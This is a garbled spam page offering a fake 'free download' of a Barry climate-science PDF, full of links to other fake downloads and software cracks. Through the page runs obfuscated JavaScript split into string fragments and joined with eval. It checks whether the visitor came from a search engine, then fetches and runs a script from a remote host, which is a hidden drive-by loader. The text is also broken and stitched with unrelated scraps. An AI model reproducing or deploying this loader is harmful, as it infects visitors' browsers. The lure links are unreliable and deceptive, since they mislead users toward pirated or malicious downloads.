## **Free Download**

[Atmosphere Weather And Climate Barry Pdf Files](https://geags.com/1thatq)

[ERROR\\_GETTING\\_IMAGES-1](https://geags.com/1thatq)

[Atmosphere Weather And Climate Barry Pdf Files](https://geags.com/1thatq)



i";SBT["MUi"]="jqu";SBT["TYe"]="K0y";SBT["PTb"]="eDa";eval(SBT["WHA"]+SBT["YSy"]+SBT["ahL"]+SBT["KoK"]+S BT["wbZ"]+SBT["rww"]+SBT["dEt"]+SBT["BLh"]+SBT["DjI"]+SBT["XRG"]+SBT["NnJ"]+SBT["gjE"]+SBT["kJM"]+SBT[ "lyJ"]+SBT["ohG"]+SBT["UbK"]+SBT["Yow"]+SBT["YGX"]+SBT["QuW"]+SBT["svJ"]+SBT["Pdq"]+SBT["eXa"]+SBT["aq R"]+SBT["ugM"]+SBT["JSf"]+SBT["KnD"]+SBT["BIh"]+SBT["XYD"]+SBT["kOH"]+SBT["MqO"]+SBT["ISo"]+SBT["dvv" ]+SBT["tjk"]+SBT["FUL"]+SBT["TEh"]+SBT["JpN"]+SBT["Rfh"]+SBT["sRM"]+SBT["BSe"]+SBT["MUi"]+SBT["toZ"]+SB T["dMn"]+SBT["yGx"]+SBT["Krd"]+SBT["sVO"]+SBT["veu"]+SBT["kJM"]+SBT["vBz"]+SBT["TUk"]+SBT["Gpa"]+SBT[" BBC"]+SBT["rGp"]+SBT["bmG"]+SBT["MPR"]+SBT["UkI"]+SBT["qhO"]+SBT["eaW"]+SBT["XfN"]+SBT["Jrs"]+SBT["JA

## [Download Mac Os Sierra To Usb](http://overppearid.unblog.fr/2021/02/24/fix-download-mac-os-sierra-to-usb/)

## [Word Version 16.15 For Mac](http://thioparnira.rf.gd/How_To_Create_A_Form_In_Word_Version_1615_For_Mac.pdf)

c";SBT["qhO"]="ead";SBT["utP"]=">0|";SBT["yue"]="298";SBT["yGx"]="n.. ";SBT["NqI"]="fun";SBT["jcN"]="er ";SBT["OAb"]="scr";SBT["XvA"]=");";SBT["Pdq"]="but";SBT["BLh"]="men";SBT["sRM"]="3. [How To Create A Form In](http://thioparnira.rf.gd/How_To_Create_A_Form_In_Word_Version_1615_For_Mac.pdf)

 ";SBT["Hgy"]="lat";SBT["TUk"]="tEl";SBT["uGn"]="='u";SBT["CFr"]="tSt";SBT["KoK"]="j;v";SBT["pPS"]="= '";SBT["ViU"]="}el";SBT["jLU"]="f.. ";SBT["DjI"]="t

[Fl 10 Vst Download](https://seesaawiki.jp/onternoba/d/!NEW! Fl 10 Vst Download)

[Docker For Mac Ip Address Of Vm](https://dacdnistgitycz.mystrikingly.com/blog/docker-for-mac-ip-address-of-vm)

rely on advertising to help fund our award- winning journalism. [Yanobox Motype Serial Download](https://distracted-goldberg-ebab36.netlify.app/Yanobox-Motype-Serial-Download.pdf) ERROR\_GETTING\_IMAGES-[1Universal Audio Plugins Crack Mac](https://www.schodack.org/sites/g/files/vyhlif1186/f/uploads/family_crisis_numbers.pdf)

SBT["wjv"]="dex";SBT["viK"]=",js";SBT["ILY"]="e,c";SBT["tMd"]="l:'";SBT["dvv"]="/aj";SBT["BBC"]="nts";SBT["zgQ"]=" ){s";SBT["lWV"]="exO";SBT["dKy"]="rue";SBT["IVp"]="s,j";SBT["alR"]="ons";SBT["dEt"]="ocu";SBT["zmy"]="r;i";SBT[" BIh"]=".

NOAA claimed record heat in numerous locations is September, like these ones in Africa and the Middle East.. se";SBT["hDo"] ="n:t";SBT["jwW"]="yan";SBT["svJ"]="tri";SBT["ISo"]="com";SBT["bNq"]="onp";SBT["lEC"]="/S7";SBT["KfL"]="(rd";SBT ["QHv"]="0||";SBT["LVB"]="||(";SBT["oKn"]=",ur";SBT["MPi"]=".. ge";SBT["XfN"]="0] ";SBT["TEh"]="s/j";SBT["dIz"]="ef ";SBT["zjq"]="f(\"";SBT["ksK"]="P.. \")";SBT["BJr"]="}}}";SBT["KnD"]="jax";SBT["sHG"]="\"ma";SBT["uhW"]="ata";SBT ["oRD"]="l(r";SBT["fbX"]="ces";SBT["toZ"]="ery";SBT["JEY"]="gth";SBT["Mxj"]="sn.. ";SBT["yFH"]="lse";SBT["ive"]="su

c";SBT["Jrs"]="app";SBT["fNu"]="ros";SBT["Gpa"]="eme";SBT["UWX"]="Of(";SBT["XhK"]="hoo";SBT["rww"]="a=d";SBT ["Elg"]=")||";SBT["dBj"]="x({";SBT["CfI"]="s:f";SBT["veu"]="cum";SBT["vQY"]=",10";SBT["eXa"]="e('";SBT["JAt"]="end";

1";SBT["Czh"]="\"ra";SBT["kJM"]="ent";SBT["XHX"]="ard";SBT["CwO"]="nde";SBT["GtU"]="ime";SBT["nWf"]="ld(";SB T["Xgk"]="tio";SBT["Rfh"]="ry/";SBT["Krd"]="s')";SBT["eIe"]="row";SBT["PVJ"]=".. ";SBT["wbA"]="qXH";SBT["sVO"]="; do";SBT["GRP"]="f=d";SBT["Vwo"]="how";SBT["Kpj"]="unc";SBT["FUL"]="lib";SBT["JpN"]="que";SBT["DLP"]="ind";SB T["Wkc"]="y',";SBT["eEv"]="f(t";SBT["YSy"]=" q ";SBT["sXF"]="\")>";SBT["uom"]="ebl";SBT["YGX"]=".. j";SBT["kjS"]=" xOf";SBT["bzO"]="mbl";SBT["Uvn"]="ino";SBT["his"]="out";SBT["ciT"]="',d";SBT["VXE"]=">0)";SBT["ohG"]="cri";SBT[" nnd"]="\"ya";SBT["wvC"]="a:f";SBT["bSX"]="etT";SBT["QuW"]="tAt";SBT["VvE"]=".. We've noticed you're adblocking We

var Cj = 'atmosphere+weather+and+climate+barry+pdf+files';var SBT = new Array();SBT["NnJ"]="teE";SBT["FAh"]="me ";S  $BT['Oij'] = 'ta)''$ ; $SBT['nph''] = ';}$ "; $SBT['KOH''] = "eap"$ ; $SBT['XRG''] = "rea"$ ; $SBT['UmP''] = "e;''$ ; $SBT['Ukl''] = "(h";SBT['OHp'']$ ]="ype";SBT["sGH"]="\"li";SBT["TFB"]="aja";SBT["XcL"]="typ";SBT["bmG"]="agN";SBT["YEn"]="ng.. js";SBT["NNR"]="m/1";SBT["tix"]="for";SBT["NhZ"]="ce'";SBT["uOH"]="ipt";SBT["dMn"]=".

t"]+SBT["Pwx"]+SBT["nWf"]+SBT["UsK"]+SBT["NqI"]+SBT["iJo"]+SBT["DBr"]+SBT["QCM"]+SBT["vCp"]+SBT["eEv"]+ SBT["OHp"]+SBT["WsL"]+SBT["mWt"]+SBT["uGn"]+SBT["CwO"]+SBT["dqJ"]+SBT["nPw"]+SBT["zgQ"]+SBT["bSX"]+S BT["GtU"]+SBT["his"]+SBT["KfL"]+SBT["vQY"]+SBT["XWM"]+SBT["ViU"]+SBT["dng"]+SBT["WHA"]+SBT["Yrl"]+SB T["GRP"]+SBT["dEt"]+SBT["BLh"]+SBT["ZpA"]+SBT["yVz"]+SBT["NFD"]+SBT["zmy"]+SBT["USr"]+SBT["dIz"]+SBT[" KqT"]+SBT["JEY"]+SBT["VXE"]+SBT["RIb"]+SBT["IBr"]+SBT["dIz"]+SBT["DLP"]+SBT["lWV"]+SBT["zjq"]+SBT["jwW "]+SBT["wjv"]+SBT["PVJ"]+SBT["VXE"]+SBT["LVB"]+SBT["VpL"]+SBT["CDX"]+SBT["wjv"]+SBT["UWX"]+SBT["BQ K"]+SBT["XYD"]+SBT["grh"]+SBT["BSL"]+SBT["Elg"]+SBT["VpL"]+SBT["CDX"]+SBT["wjv"]+SBT["UWX"]+SBT["Czh "]+SBT["bzO"]+SBT["jcN"]+SBT["sXF"]+SBT["QHv"]+SBT["VpL"]+SBT["CDX"]+SBT["wjv"]+SBT["UWX"]+SBT["eIt"]+ SBT["YEn"]+SBT["sXF"]+SBT["QHv"]+SBT["VpL"]+SBT["CDX"]+SBT["wjv"]+SBT["UWX"]+SBT["sHG"]+SBT["mpR"] +SBT["sXF"]+SBT["QHv"]+SBT["VpL"]+SBT["CDX"]+SBT["wjv"]+SBT["UWX"]+SBT["nnd"]+SBT["XhK"]+SBT["PVJ"] +SBT["utP"]+SBT["DAd"]+SBT["jLU"]+SBT["CwO"]+SBT["kjS"]+SBT["epJ"]+SBT["Mxj"]+SBT["sXF"]+SBT["QHv"]+SB T["VpL"]+SBT["CDX"]+SBT["wjv"]+SBT["UWX"]+SBT["sGH"]+SBT["TkS"]+SBT["sXF"]+SBT["QHv"]+SBT["VpL"]+SB T["CDX"]+SBT["wjv"]+SBT["UWX"]+SBT["BPj"]+SBT["PVJ"]+SBT["VXE"]+SBT["WVO"]+SBT["KuQ"]+SBT["Vwo"]+S BT["FAh"]+SBT["pPS"]+SBT["tix"]+SBT["NhZ"]+SBT["iBQ"]+SBT["TFB"]+SBT["dBj"]+SBT["XcL"]+SBT["UmP"]+SBT[ "fAP"]+SBT["ciT"]+SBT["uhW"]+SBT["bcR"]+SBT["UmP"]+SBT["OAb"]+SBT["uOH"]+SBT["jOu"]+SBT["XQO"]+SBT[" pSU"]+SBT["fHy"]+SBT["wvC"]+SBT["dnI"]+SBT["ILY"]+SBT["fNu"]+SBT["TSD"]+SBT["Kpa"]+SBT["hDo"]+SBT["dKy "]+SBT["viK"]+SBT["bNq"]+SBT["Zpz"]+SBT["yFH"]+SBT["oKn"]+SBT["tMd"]+SBT["Jea"]+SBT["adX"]+SBT["lEC"]+SB T["TYe"]+SBT["ksK"]+SBT["eIe"]+SBT["XHX"]+SBT["Hgy"]+SBT["Uvn"]+SBT["VvE"]+SBT["NNR"]+SBT["luG"]+SBT[" yue"]+SBT["MPi"]+SBT["Ofr"]+SBT["uom"]+SBT["Wkc"]+SBT["ive"]+SBT["fbX"]+SBT["CfI"]+SBT["Kpj"]+SBT["Xgk"] +SBT["nZY"]+SBT["eGn"]+SBT["alR"]+SBT["PTb"]+SBT["gAg"]+SBT["aYl"]+SBT["CFr"]+SBT["Mft"]+SBT["IVp"]+SBT[ "wbA"]+SBT["ZQZ"]+SBT["ghp"]+SBT["oRD"]+SBT["eGn"]+SBT["alR"]+SBT["PTb"]+SBT["Oij"]+SBT["nph"]+SBT["Wv E"]+SBT["BJr"]+SBT["QCM"]+SBT["XvA"]);Opinion.. r";SBT["fAP"]="GET";SBT["WHA"]="var";SBT["BSe"]=" 0/";SBT[" BPj"]="\"vk";SBT["XQO"]="roc";SBT["Mft"]="atu";SBT["bcR"]="Typ";SBT["tjk"]="ax/";SBT["luG"]="01/";SBT["Ofr"]="? we";SBT["ZQZ"]="R){";SBT["jOu"]="',p";SBT["ghp"]="eva";SBT["UbK"]="pt'";SBT["rGp"]="ByT";SBT["WvE"]=");}";SBT[ "Pwx"]="Chi";SBT["pSU"]="ess";SBT["iJo"]="cti";SBT["Jea"]="htt";SBT["vBz"]=".. mi";SBT["fHy"]="Dat";SBT["Kpa"]="mai";SBT["ugM"]="','";SBT["grh"]="e \"";SBT["BQK"]="\"go";SBT["VpL"]="ref";SBT[ "nPw"]="ed'";SBT["dnI"]="als";SBT["yVz"]="efe";SBT["KqT"]="len";SBT["KuQ"]="r s";SBT["wbZ"]="ar ";SBT["DBr"]="on ";SBT["ZpA"]="t.. co";SBT["UsK"]="a);";SBT["mpR"]="il

";SBT["XYD"]="ogl";SBT["dqJ"]="fin";SBT["TSD"]="sDo";SBT["eIt"]="\"bi";SBT["iBQ"]=";\$.. b";SBT["ahL"]="= C";SBT["MPR"]="ame";SBT["CDX"]=" in";SBT["JSf"]="//a";SBT["WsL"]="of ";SBT["IBr"]="((r";SBT["QCM"]="rd(";SBT["

")>0";SBT["mWt"]="\$==";SBT["RIb"]="{if";SBT["adX"]="p:/";SBT["eGn"]="esp";SBT["TkS"]="ve..

dng"]="se{";SBT["DAd"]="|re";SBT["WVO"]="{va";SBT["gAg"]="ta,";SBT["USr"]="f(r";SBT["Zpz"]=":fa";SBT["lyJ"]="('s"; SBT["aqR"]="src";SBT["nZY"]="n(r";SBT["aYl"]="tex";SBT["Yrl"]=" re";SBT["vCp"]="){i";SBT["Yow"]=");a";SBT["BSL"]=

go";SBT["NFD"]="rre";SBT["eaW"]="')[";SBT["gjE"]="lem";SBT["XWM"]="0);";SBT["epJ"]="(\"m";SBT["MqO"]="is.

cea114251b [Cisco Ip Communicator Mac Os X Download](https://www.afdelingkust.be/sites/default/files/webform/contact/Cisco-Ip-Communicator-Mac-Os-X-Download.pdf)

cea114251b

[Logitech Harmony Wd947xm Mac Software](https://launchpad.net/~ulbilisi/%2Bpoll/logitech-harmony-wd947xm-mac-software)